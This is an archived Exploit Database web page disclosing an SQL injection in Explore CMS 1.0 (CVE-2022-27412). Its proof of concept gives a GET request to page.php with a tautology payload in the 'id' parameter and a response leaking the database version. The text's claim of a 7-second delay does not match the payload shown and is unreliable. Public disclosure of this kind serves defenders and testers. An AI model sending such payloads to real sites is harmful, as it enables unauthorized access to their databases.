

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exploit-db.com/exploits/50920?Cyber_Intelligence_Report
body_size: 13938
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <script src="/js/core/jquery.min.js"></script>
    <meta charset="utf-8"/>
    <meta name="csrf-token" content="ALbw13waWZ8q8yG5FJsul6hiRvgedplG53KheWIG">

    <link rel="manifest" href="/manifest.json">

    <link rel="apple-touch-icon" sizes="76x76" href="/favicon.ico">
    <link rel="icon" type="image/png" href="/favicon.ico">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>

    
    <title>Explore CMS 1.0 - SQL Injection - PHP webapps Exploit</title>

    <!-- Prism code colouring -->
    <link rel="stylesheet" href="/css/prism.css">

    <!-- prism.js syntax highlighter -->
    <script src="/js/clipboard.js"></script>
    <script src="/js/prism.js"></script>

    <script src="/js/core/jquery.min.js"></script>
    <script src="/js/jquery.fancybox.min.js"></script>

    
    <link href="/css/jquery.fancybox.min.css" rel="stylesheet"/>

    <link rel="canonical" href="https://www.exploit-db.com/exploits/50920">
    <meta name="description"
          content="Explore CMS 1.0 - SQL Injection. CVE-2022-27412 . webapps exploit for PHP platform">
    <meta name="keywords" content="PHP,webapps,CVE-2022-27412 ">
    <meta name="author" content="Sajibe Kanti">

    <meta property="og:title" content="Explore CMS 1.0 - SQL Injection">
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.exploit-db.com/exploits/50920">
    <meta property="og:image" content="https://www.exploit-db.com/images/spider-orange.png" />
    <meta property="og:site_name" content="Exploit Database" />
    <meta property="article:published_time" content="2022-05-11" />
        <meta property="article:author" content="Sajibe Kanti" />
    <meta property="article:authorUrl" content="https://www.exploit-db.com/?author=9290" />

    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@ExploitDB">
    <meta name="twitter:title" content="Explore CMS 1.0 - SQL Injection">
    <meta name="twitter:creator" content="@ExploitDB">
    
            <meta name="twitter:image:src" content="https://www.exploit-db.com/images/spider-orange.png">
    

    <link rel="alternate" type="application/rss+xml" title="Exploit-DB.com RSS Feed" href="/rss.xml">

    <meta
            content='width=device-width, initial-scale=1.0, shrink-to-fit=no'
            name='viewport'/>

    <meta property="og:title" content="OffSec&#8217;s Exploit Database Archive">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.exploit-db.com/">

    <meta name="theme-color" content="#ec5e10">

    <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="5cfe7093-608f-4f4e-80b4-925b1e9d949f"
            data-georegions="{'region':'US-06','cbid':'6abbf59f-78fd-4d8f-ac7e-b57c0f046bbf'}" data-blockingmode="auto"
            type="text/javascript">
    </script>

    <script type="text/javascript">
        window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
        ga('create', 'UA-1981501-4', { 'cookieDomain': 'www.exploit-db.com' } );

        ga('send', 'pageview');
    </script>
    <script async src="https://www.google-analytics.com/analytics.js"
            type="text/javascript">

    </script>

    <!-- Material Design Icons https://materialdesignicons.com/ -->
    <link href="/css/materialdesignicons.min.css" media="all" rel="stylesheet" type="text/css"/>

    <!-- Theme CSS Files -->
    <link href="/css/bootstrap.min.css" rel="stylesheet"/>

    <link href="/css/now-ui-dashboard.css" rel="stylesheet"/>

    <link href="/css/app.css" rel="stylesheet"/>

    <style>
        .rbtn {
            border: 2px solid white;
            border-radius: 20px;
            color: black;
            padding: 8px;
            cursor: pointer;
        }

        .rsuccess {
            border-color: white;
            color: white;
        }

        .rsuccess:hover {
            background-color: white;
            color: #165283;
        }
        .rprimary {
            border-color: #ca4f0c;
            color: #ca4f0c;
        }

        .rprimary:hover {
            background-color: #ca4f0c;
            color: white;
        }
    </style>
</head>

<body class=" sidebar-mini">

<div class="wrapper">

    
    <div class="sidebar" data-color="orange">

    <div class="logo">

        
        <a href="/" class="simple-text logo-mini">
            &nbsp;<img src="/images/spider-white.png" alt="Exploit Database">
        </a>

        
        
            <a href="/" class="simple-text logo-normal">
                Exploit Database
            </a>

        
    </div>

    <div class="sidebar-wrapper">

        <ul class="nav">

            
            <li class="">

                <a href="/">
                    <i class="mdi mdi-ladybug mdi-24px"></i>
                    <p>Exploits</p>
                </a>

            </li>

            
            <li class="">

                <a href="/google-hacking-database">
                    <i class="mdi mdi-search-web mdi-24px"></i>
                    <p title="Google Hacking Database">GHDB</p>
                </a>

            </li>

            
            <li class="">

                <a href="/papers">
                    <i class="mdi mdi-file-outline mdi-24px"></i>
                    <p>Papers</p>
                </a>

            </li>

            
            <li class="">

                <a href="/shellcodes">
                    <i class="mdi mdi-chip mdi-24px"></i>
                    <p>Shellcodes</p>
                </a>

            </li>

        </ul>

        <hr/>

        <ul class="nav">



                <li>

                    <a class="nav-link" href="/search">
                        <i class="mdi mdi-database-search mdi-24px"></i>
                        <p title="Search Exploit-Database">Search EDB</p>
                    </a>

                </li>



            <li>

                
                <a class="nav-link" href="/searchsploit">
                    <i class="mdi mdi-book-open-page-variant mdi-24px"></i>
                    <p>SearchSploit Manual</p>
                </a>

            </li>

            <li>

                
                <a class="nav-link" href="/submit">
                    <i class="mdi mdi-upload mdi-24px"></i>
                    <p>Submissions</p>
                </a>

            </li>

        </ul>

        <hr/>

        <ul class="nav">

            <li>

                <a class="nav-link" href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www">
                    <i class="mdi mdi-school mdi-24px"></i>
                    <p title="OffSec">Online Training </p>
                </a>

            </li>

<!--
            <li>

                <a class="nav-link" href="#" data-toggle="modal" data-target="#osresources">
                    <i class="mdi mdi-link-variant mdi-24px"></i>
                    <p>OffSec Resources</p>
                </a>

            </li>
-->
        </ul>

    </div>

</div>

    <div class="main-panel">

        
        <nav class="navbar navbar-expand-lg navbar-transparent  navbar-absolute
  bg-primary">

    <div class="container-fluid">

        <div class="navbar-wrapper">

            <div class="navbar-toggle">
                <button type="button" class="navbar-toggler" aria-label="Toggle Navigation">
                    <span class="navbar-toggler-bar bar1"></span>
                    <span class="navbar-toggler-bar bar2"></span>
                    <span class="navbar-toggler-bar bar3"></span>
                </button>
            </div>

            
            <a class="navbar-brand" href="/">
                <img src="/images/edb-logo.png" height="60" alt="Exploit Database">
            </a>

        </div>

        
        <div class="collapse navbar-collapse justify-content-end" id="navigation">

            <ul class="navbar-nav">

                
                    

                        
                           
                           

                            
                            
                                
                            
                        

                        

                            
                                
                            

                            
                               
                                                     
                                
                            

                            
                                
                            

                        
                    
                

                
                    

                        
                            
                            
                                
                            
                        

                    
                

                <li class="nav-item">

                    
                    <a class="nav-link" href="/exploit-database-statistics" aria-label="Exploit Database Statistics">
                        <i class="mdi mdi-chart-bar-stacked mdi-24px"></i>
                        <p>
                            <span class="d-lg-none d-md-block">Stats</span>
                        </p>
                    </a>

                </li>

                <li class="nav-item dropdown">

                    
                    <a class="nav-link dropdown-toggle" href="/"
                       id="navbarDropdownMenuLink" data-toggle="dropdown"
                       aria-haspopup="true" aria-expanded="false" aria-label="Site Information">

                        <i class="mdi mdi-information-outline mdi-24px"></i>
                        <p>
                            <span class="d-lg-none d-md-block">About Us</span>
                        </p>
                    </a>

                    <div class="dropdown-menu dropdown-menu-right"
                         aria-labelledby="navbarDropdownMenuLink">

                        <!-- <a class="dropdown-item" href="#" data-toggle="modal" data-target="#about" aria-label="About Exploit-DB"> -->
                        <a class="dropdown-item" href="/about-exploit-db" aria-label="About Exploit-DB">
                            About Exploit-DB
                        </a>

                        <a class="dropdown-item" href="/history" aria-label="Exploit-DB History">
                            Exploit-DB History
                        </a>

                        <a class="dropdown-item" href="/faq" aria-label="FAQ">
                            FAQ
                        </a>

                    </div>

                </li>

                
                                    <li class="nav-item">

                        <a class="nav-link" href="#" data-toggle="modal" data-target="#search" aria-label="Search Exploit-DB">
                            <i class="mdi mdi-database-search mdi-24px"></i>
                            <p>
                                <span class="d-lg-none d-md-block">Search</span>
                            </p>
                        </a>

                    </li>

                
            </ul>

        </div>

    </div>

</nav>

        
        
    <div class="panel-header panel-header-sm"></div>

    <div class="content">

        <div class="row">

            <div class="col-md-12">

                
                <div class="card">

                    <div class="card-body">

                        <div class="row justify-content-md-center">

                            
                            <h1 class="card-title text-secondary text-center" style="font-size: 2.5em;">
                                Explore CMS 1.0 - SQL Injection
                            </h1>

                        </div>

                        
                        <div class="ml-2 mr-2">

                            <div class="row">

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                EDB-ID:
                                                            </h4>

                                                            <h6 class="stats-title">
                                                                50920
                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                CVE:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                
                                                                    
                                                                        
                                                                            <a href="https://nvd.nist.gov/vuln/detail/CVE-2022-27412"
                                                                               target="_blank">
                                                                                2022-27412
                                                                            </a>

                                                                        
                                                                    
                                                                    
                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr>

                                        <div class="card-footer ">

                                            <div class="stats h5 text-center">

                                                <strong>EDB Verified:</strong>

                                                <i class="mdi mdi-24px mdi-close"
                                                   style="color: #ec5e10">
                                                </i>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Author:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?author=9290">
                                                                    Sajibe Kanti
                                                                </a>

                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Type:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?type=webapps">
                                                                    webapps
                                                                </a>

                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr/>

                                        <div class="card-footer">

                                            <div class="stats h5 text-center">

                                                <strong>Exploit: </strong>

                                                <a href="/download/50920" data-toggle="tooltip" data-placement="top"
                                                   title="Download" aria-label="Download EDB 50920">
                                                    <i class="mdi mdi-download mdi-24px text-primary"></i>
                                                </a>
                                                &nbsp; / &nbsp;
                                                <a href="/raw/50920" data-toggle="tooltip" data-placement="top"
                                                   title="View Raw" aria-label="View Raw EDB 50920">
                                                    <i class="mdi mdi-code-braces mdi-24px text-primary"></i>
                                                </a>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Platform:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?platform=php">
                                                                    PHP
                                                                </a>

                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Date:
                                                            </h4>

                                                            <h6 class="stats-title">
                                                                2022-05-11
                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr/>

                                        <div class="card-footer">

                                            <div class="stats h5 text-center">

                                                <strong>Vulnerable App:</strong>

                                                
                                            </div>

                                        </div>

                                    </div>

                                </div>

                            </div>

                            <div class="row">

                                <div class="btn-group ml-3">

                                    <a class="btn btn-primary btn-fab btn-icon btn-round"
                                       href="/exploits/50919" aria-label="View Previous Exploit"
                                       data-toggle="tooltip" data-placement="top" title="Previous Exploit" >
                                        <i class="mdi mdi-arrow-left mdi-36px"></i>
                                    </a>

                                </div>

                                <div class="col">

                                    <div class="btn-group float-right">

                                        <a class="btn btn-primary btn-fab btn-icon btn-round"
                                                href="/exploits/50921" aria-label="View Next Exploit"
                                                data-toggle="tooltip" data-placement="top" title="Next Exploit" >
                                            <i class="mdi mdi-arrow-right mdi-36px"></i>
                                        </a>

                                    </div>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                
                <div class="card">

                    <div class="card-body">

                        
                        <pre><code class="language-txt" style="white-space: pre-wrap;"># Exploit Title: Explore CMS 1.0 - SQL Injection
# Date: 19/03/2022
# Exploit Author: Sajibe Kanti
# Vendor Name : EXPLORE IT
# Vendor Homepage: https://exploreit.com.bd
# CVE: CVE-2022-27412

# POC

# SQL Injection
SQL injection is a web security vulnerability that allows an attacker to interfere with the queries that an application makes to its database.
explore CMS is vulnerable to the SQL Injection in &#039;id&#039; parameter of the &#039;page&#039; page.

#Steps to reproduce

Following URL is vulnerable to SQL Injection in the &#039;id&#039; field.

GET /page.php?id=1%27%20OR%201%3d1%20OR%20%27ns%27%3d%27ns HTTP/1.1
Host: REDACTED
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-us,en;q=0.5
Cache-Control: no-cache
Cookie: PHPSESSID=b4c39f2ff3b9470f39bc088ab9ba9320
Referer: REDACTED
User-Agent: Mozilla/5.0 (Windows NT 10.0; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36


HTTP/1.1 200 OK
content-encoding:
server: LiteSpeed
Connection: Keep-Alive
Keep-Alive: timeout=5, max=100
content-type: text/html; charset=UTF-8
transfer-encoding: chunked
date: Thu, 17 Mar 2022 07:27:21 GMT
vary: Accept-Encoding

10.3.34-MariaDB

Server accepts the payload and the response get delayed by 7 seconds.
            </code></pre>

                    </div>

                    <div class="card-footer">

                        <div class="row">

                            <div class="col">

                                <strong>Tags:</strong>

                                
                            </div>

                            <div class="col">

                                
                                
                            </div>

                            <div class="col">

                                <span class="float-right">

                                    <strong>Advisory/Source:</strong>

                                    <a href="" target="_blank">
                                        Link
                                    </a>

                                </span>

                            </div>

                        </div>

                        <div class="row mt-3">

                            <div class="btn-group ml-2">

                                <a class="btn btn-primary btn-fab btn-icon btn-round"
                                   href="/exploits/50919" aria-label="View Previous Exploit"
                                   data-toggle="tooltip" data-placement="top" title="Previous Exploit" >
                                    <i class="mdi mdi-arrow-left mdi-36px"></i>
                                </a>

                            </div>

                            <div class="col">

                                <div class="btn-group float-right">

                                    <a class="btn btn-primary btn-fab btn-icon btn-round"
                                       href="/exploits/50921" aria-label="View Next Exploit"
                                       data-toggle="tooltip" data-placement="top" title="Next Exploit" >
                                        <i class="mdi mdi-arrow-right mdi-36px"></i>
                                    </a>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="card">

                    <div class="card-footer">

    <div class="d-none d-lg-block">

        <div class="container-fluid">

            <table class="table table-borderless text-center">

                <thead style="background-color:#083257;">

                <!-- marker #1 -->
                <tr class="text-white">
                    <th>
                        <strong>Databases</strong>
                    </th>
                    <th>
                        <strong>Links</strong>
                    </th>
                    <th>
                        <strong>Sites</strong>
                    </th>
                    <th>
                        <strong>Solutions</strong>
                    </th>
                </tr>

                </thead>

                <tbody>

                <tr class="text-center">
                    <td>
                        <a href="/">
                            Exploits
                        </a>
                    </td>
                    <td>
                        <a href="/search">
                            Search Exploit-DB
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">
                            OffSec
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Courses and Certifications
                        </a>
                    </td>
                </tr>

                <tr class="text-center">
                    <td>
                        <a href="/google-hacking-database">
                            Google Hacking
                        </a>
                    </td>
                    <td>
                        <a href="/submit">
                            Submit Entry
                        </a>
                    </td>
                    <td>
                        <a href="https://www.kali.org/"
                           target="_blank" rel="noopener">
                            Kali Linux
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Learn Subscriptions
                        </a>
                    </td>
                </tr>

                <tr>
                    <td>
                        <a href="/papers">
                            Papers
                        </a>
                    </td>
                    <td>
                        <a href="/serchsploit">
                            SearchSploit Manual
                        </a>
                    </td>
                    <td>
                        <a href="https://www.vulnhub.com/"
                           target="_blank" rel="noopener">VulnHub
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">OffSec Cyber Range
                        </a>
                    </td>
                </tr>

                <tr>
                    <td>
                        <a href="/shellcodes">
                            Shellcodes
                        </a>
                    </td>
                    <td>
                        <a href="/statistics">
                            Exploit Statistics
                        </a>
                    </td>
                    <td></td>
                    <td>
                        <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Proving Grounds
                        </a>
                    </td>
                </tr>

                <tr>
                    <td></td>
                    <td></td>
                    <td></td>
                    <td>
                        <a href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Penetration Testing Services
                        </a>
                    </td>
                </tr>
                </tbody>

            </table>

        </div>

    </div>

    <div class="d-lg-none text-center">

        <div class="btn-group btn-block mt-1">

            <!-- marker #2 -->
            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownDatabases" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Databases
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownDatabases">

                <a class="dropdown-item"
                    href="/">
                    Exploits
                </a>
                <a class="dropdown-item"
                   href="/google-hacking-database">
                    Google Hacking
                </a>
                <a class="dropdown-item"
                   href="/papers">
                    Papers
                </a>
                <a class="dropdown-item"
                   href="/shellcodes">
                    Shellcodes
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownLinks" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Links
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownLinks">

                <a class="dropdown-item"
                   href="/search">Search Exploit-DB
                </a>
                <a class="dropdown-item"
                   href="/submit">Submit Entry
                </a>
                <a class="dropdown-item"
                   href="/searchsploit">SearchSploit Manual
                </a>
                <a class="dropdown-item"
                   href="/statistics">Exploit Statistics
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownSites" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Sites
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownSites">

                <a class="dropdown-item"
                   href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">OffSec
                </a>
                <a class="dropdown-item"
                   href="https://www.kali.org/"
                   target="_blank" rel="noopener">Kali Linux
                </a>
                <a class="dropdown-item"
                   href="https://www.vulnhub.com/"
                   target="_blank" rel="noopener">VulnHub
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownSolutions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Solutions
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownSolutions">

                <a class="dropdown-item" href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Courses and Certifications
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Learn Subscriptions
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">OffSec Cyber Range
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Proving Grounds
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Penetration Testing Services
                </a>
            </div>

        </div>

    </div>

</div>

                </div>

            </div>

        </div>

    </div>


        
        <footer class="footer">

    <div class="container-fluid">

        <nav>

            <ul>

                <li>
                    <a href="https://twitter.com/exploitdb" target="_blank" aria-label="Exploit-DB Twitter" rel="noopener">

    <i class="mdi mdi-twitter mdi-36px"></i>
</a>


<a href="https://www.facebook.com/ExploitDB" target="_blank" aria-label="Exploit-DB Facebook" rel="noopener">

    <i class="mdi mdi-facebook mdi-36px"></i>
</a>


<a href="https://gitlab.com/exploit-database/exploitdb" target="_blank" aria-label="Exploit-DB GitLab" rel="noopener">

    <i class="mdi mdi-gitlab mdi-36px"></i>
</a>


<a href="/rss.xml" target="_blank" aria-label="Exploit-DB RSS" rel="noopener">

    <i class="mdi mdi-rss mdi-36px"></i>
</a>
                </li>

                <li>

                    <a href="/">
                        Exploit Database by OffSec
                    </a>

                </li>

                <li>

                    <a href="/terms">
                        Terms
                    </a>

                </li>

                <li>

                    <a href="/privacy">
                        Privacy
                    </a>

                </li>

                <li>

                    <!-- <a href="#" data-toggle="modal" data-target="#about"> -->
                        <a href="/about-exploit-db">
                        About Us
                    </a>

                </li>

                <li>

                    <a href="/faq">
                        FAQ
                    </a>

                </li>

                <li>

                    <a href="/cookies">
                        Cookies
                    </a>

                </li>

            </ul>

        </nav>

        <div class="copyright mt-4">

            &copy;
            <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www" target="_blank">OffSec Services Limited</a> 2025. All rights reserved.

        </div>

    </div>

    <!-- About EDB/GHDB Modal -->
<div class="modal fade bd-example-modal-lg" id="about" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title"
                    id="aboutModalTitle">About The Exploit Database
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <div class="row">

                    <p>
                        <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www" target="_blank" rel="noopener">
                            <img class="float-left" src="/images/offsec-logo.png"
                                 alt="OffSec">
                        </a>
                        The Exploit Database is maintained by <a
                                href="https://www.offsec.com/community-projects/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">OffSec</a>, an information security training company
                        that provides various <a
                                href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">Information Security Certifications</a> as well as high end <a
                                href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">penetration testing</a> services. The Exploit Database is a
                        non-profit project that is provided as a public service by OffSec.
                    </p>

                    <p>The Exploit Database is a <a
                                href="http://cve.mitre.org/data/refs/refmap/source-EXPLOIT-DB.html" target="_blank" rel="noopener">CVE
                            compliant</a> archive of public exploits and corresponding vulnerable software,
                        developed for use by penetration testers and vulnerability researchers. Our aim is to serve
                        the most comprehensive collection of exploits gathered through direct submissions, mailing
                        lists, as well as other public sources, and present them in a freely-available and
                        easy-to-navigate database. The Exploit Database is a repository for exploits and
                        proof-of-concepts rather than advisories, making it a valuable resource for those who need
                        actionable data right away.
                    </p>

                    <p>The <a href="/google-hacking-database">Google Hacking Database (GHDB)</a>
                        is a categorized index of Internet search engine queries designed to uncover interesting,
                        and usually sensitive, information made publicly available on the Internet. In most cases,
                        this information was never meant to be made public but due to any number of factors this
                        information was linked in a web document that was crawled by a search engine that
                        subsequently followed that link and indexed the sensitive information.
                    </p>

                    <p>The process known as “Google Hacking” was popularized in 2000 by Johnny
                        Long, a professional hacker, who began cataloging these queries in a database known as the
                        Google Hacking Database. His initial efforts were amplified by countless hours of community
                        member effort, documented in the book Google Hacking For Penetration Testers and popularised
                        by a barrage of media attention and Johnny’s talks on the subject such as this early talk
                        recorded at <a href="https://www.defcon.org/html/links/dc-archives/dc-13-archive.html"
                                       target="_blank" rel="noopener">DEFCON 13</a>. Johnny coined the term “Googledork” to refer
                        to “a foolish or inept person as revealed by Google“. This was meant to draw attention to
                        the fact that this was not a “Google problem” but rather the result of an often
                        unintentional misconfiguration on the part of a user or a program installed by the user.
                        Over time, the term “dork” became shorthand for a search query that located sensitive
                        information and “dorks” were included with may web application vulnerability releases to
                        show examples of vulnerable web sites.
                    </p>

                    <p>
                        After nearly a decade of hard work by the community, Johnny turned the GHDB
                        over to <a
                                href="https://www.offsec.com/community-projects/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">OffSec</a> in November 2010, and it is now maintained as
                        an extension of the <a href="/">Exploit Database</a>. Today, the GHDB includes searches for
                        other online search engines such as <a href="https://www.bing.com/" target="_blank" rel="noopener">Bing</a>,
                        and other online repositories like <a href="https://github.com/" target="_blank" rel="noopener">GitHub</a>,
                        producing different, yet equally valuable results.
                    </p>


                </div>

            </div>

            <div class="modal-footer">

                <button type="button"
                        class="btn btn-primary"
                        data-dismiss="modal">Close
                </button>

            </div>

        </div>

    </div>

</div>


    <div class="modal fade bd-example-modal-lg" id="osresources" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title text-primary"
                    id="resourcesModalTitle">OffSec Resources
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <table class="table dataTable table-borderless">

                            <thead>

                            <!-- marker #3 -->
                            <tr>
                                <th>
                                    <strong>Databases</strong>
                                </th>
                                <th>
                                    <strong>Links</strong>
                                </th>
                                <th>
                                    <strong>Sites</strong>
                                </th>
                                <th>
                                    <strong>Solutions</strong>
                                </th>
                            </tr>

                            </thead>

                            <tbody>

                            <tr class="text-center">
                                <td>
                                    <a href="/">
                                        Exploits
                                    </a>
                                </td>
                                <td>
                                    <a href="/search">
                                        Search Exploit-DB
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">
                                        OffSec
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Courses and Certifications
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/google-hacking-database">
